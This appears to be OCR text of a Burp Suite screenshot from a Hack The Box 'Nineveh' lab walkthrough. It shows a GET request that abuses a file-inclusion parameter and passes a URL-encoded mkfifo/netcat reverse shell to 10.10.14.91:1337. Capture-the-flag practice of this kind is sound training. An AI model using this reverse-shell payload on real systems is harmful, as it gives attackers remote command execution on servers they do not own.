 Request
Pretty Raw Hex \n
1 GET /department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=
mkfifo+/tmp/lol%3bnc+10.10.14.91+1337+0</tmp/lol+|+/bin/sh+-i+2>%
261+|+tee+/tmp/lol HTTP/1.1
2 Host: nineveh.htb
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=g2d7poj4hdisv4mlg9cv4gn3e0
11 Connection: close
12
13